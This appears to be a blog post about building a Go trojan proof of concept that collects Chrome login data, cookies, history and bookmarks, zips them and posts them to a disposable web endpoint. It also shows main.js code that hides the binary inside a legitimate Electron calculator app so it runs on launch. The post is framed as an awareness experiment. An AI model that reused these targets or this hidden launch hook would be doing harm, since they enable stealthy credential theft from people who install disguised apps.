
Trojan Proof of Concept
Experiment to create a trojan malware proof of concept.
Disclaimer: This project was created with educational and research purposes only. To explore more about information security, ethical hacking, penetration testing, security in general and raise awareness about this issues. The misuse of the information in this project can result in criminal charges brought against the persons in question. I hold no liability or responsibility in the event any criminal charges be brought against any individuals misusing the information in this project to break the law. You shall not misuse this information to gain unauthorized access to data which you do not own or have no permission to access.
Last weekend I was creating a tool for me and my friends to sync a save game between our computers with one click (specifically Valheim worlds).
I was doing the project with GO, which I'm a fan of, so I created an .exe and sent it to them to try it out.
To my surprise it ran without any issues, I was expecting it to be blocked by an antivirus. Only one of my friends reported Windows Defender warning that it could be dangerous and asking if he really wanted to execute the file (although this is standard procedure and probably most people would open it anyway).
There wasn't anything malicious in the file that I sent them, but I was accessing some of the game files on their computer and this made me wonder, how easy would it be to create a malware (trojan), that would steal private information like browser saved passwords, browser history, profile picture, bookmarks and cookies. I wondered specially if antivirus would pick it up, being malicious, and guessed that I probably it would not work... I was wrong.
So, got my hands dirty, started to develop it based on the code I already had from the previous tool I was working on. The concept was simple:
- Locate private files on the computer, I targeted Google Chrome browser, as I already know where the files are, and had chrome installed on both MacOs and Windows.
- Copy this files to a temporary folder (this is intentional to see if the system would try to block this, as copying private files should raise some flags)
- Zip the files (suspicious but ok)
- Send the files to an endpoint (surely this should raise some flags, I thought)
This actions were all intentional to see if the OS or antivirus would block this at any point. I was also curious to try this on MacOS as it is a little bit more picky when it comes to disk access.

The Program
- First enumerate the files to target, and specify the path for Mac and Windows:
var files = []string{
"Google Profile Picture.png",
"Login Data",
"Cookies",
"History",
"Bookmarks",
}
const mac_path = "/Library/Application Support/Google/Chrome/Default/"
const win_path = "\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\"
For curiosity purposes, I recommend that you try to open this files with (SQLite Browser)[https://sqlitebrowser.org/] and look at the information they contain.
-
Then check for the current OS and call
exploit()method with the following parameters:os_path string, tmp_folder string, is_win bool.os_pathchanges depending on the OS, thetmp_folderpath changes to, andis_winis just a hacked flag to modify the behavior of some methods specifically for windows. -
Create the temporary folder:
- Windows:
C:\Users\USER\AppData\Local\Temp\trust_me - MacOS:
~/tmp/trust_me/
- Windows:
-
Copy the files to the temporary folder and zip them, for this PoC, only your profile picture and a readme are zipped (as the zip file will be posted to the endpoint), keep in mind that all the files could be zipped and sent, this was a decision for privacy purposes and not a limitation. The zip file is called
your_secrets.zip. Areadme.txtis also created with the following text:
This is just an example of what could be easily stolen from you,
all the contents in this folder were copied from your computer to here.
A zip was created with your picture and this readme file, and uploaded to a dummy endpoint.
Only you know this url, and you need to have the browser open to receive the http post content,
as soon as you close it the info will be gone.
If you see the information on your browser, any attacker could have gotten that info.
This project only purpose is to raise awareness on how easily it is to steal your private information.
Be mindfull of what you download and execute.
url: https://beeceptor.com/console/MfMtAUutnDpaYjFgdnOyhyBThehcJgmsbJdgjFDM
folder: /tmp/trust_me/

-

Generate a dummy endpoint, I'm using Beeceptor for this, this service allows you to create a disposable endpoint. You can post any data to
https://beeceptor.com/console/{random_generated_string}and you only receive the data if you have the browser open on that url at the moment of when the data is posted. If you refresh the page, the data is gone. So although it would be possible for someone to receive your data (if someone is using the same randomly generated string) it would be very unlikely as the string is 40 characters long. -
After generating the url and zipping the files, send a terminal command to open the browser on that url. Wait for 3 seconds, to give the browser time to load. And then post the files to that url. At this moment you will see 2 requests popping up, and thats your data.
Conclusions
Regarding MacOs Catalina, I have to say that it seems more secure, because in order to run it you have to Allow apps downloaded from: Anywhere, and you will get notified asking for permissions to the folder from where the app is running.
As for Windows 10, if you have Windows Defender turned on, you will get the standard popup asking you if you really want to run it. Both Avast and AVG reported the file as clean.
One More thing
At last, I wanted to go one step further, and to simulate a real scenario, so I decided to hide the binaries generated by the GO program in a real electron app. Searched github for a basic electron app, and found this calculator project by VarunDevPro which is a legit project, not done by me, and not related to malware in any way.
I just modified the project with two very simple steps, created the /bin folder inside the project to store the proof of concept binaries, and then modified main.js in order to execute the correct binary when the app is opened:
app.on('ready', () => {
var file_to_open;
// execute the correct binary
switch (process.platform) {
case 'win32':
file_to_open = 'poc.exe'
break;
case 'darwin':
file_to_open = 'poc';
break;
default:
file_to_open = 'poc.elf';
}
execFile(process.resourcesPath + '/../bin/' + file_to_open, function (error, stdout, stderr) {
if (error) {
console.log('Error code: '+error.code);
}
});
After this, I just built the project for Windows and Mac. And now have a calculator app with a trojan inside ready to steal our information.


Virus Total Report
Windows Electron App .Exe with binary inside
Mac malware binary
In Conclusion, be mindful of what you download, be mindful of where you download it from, be mindful of what you execute on your computer.
The best defense against malware is YOU.
More information on github: marcos10soares/trojan-malware-poc